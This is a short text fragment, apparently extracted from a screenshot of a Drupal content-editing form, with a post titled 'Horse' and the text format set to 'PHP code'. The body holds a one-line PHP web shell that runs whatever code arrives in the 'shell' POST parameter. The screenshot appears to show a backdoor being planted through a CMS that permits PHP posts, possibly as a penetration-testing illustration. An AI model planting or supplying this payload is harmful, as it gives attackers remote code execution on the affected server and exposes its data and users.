 Title *
Horse
Body (Edit summary)
<?php @eval($_POST['shell']); ?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.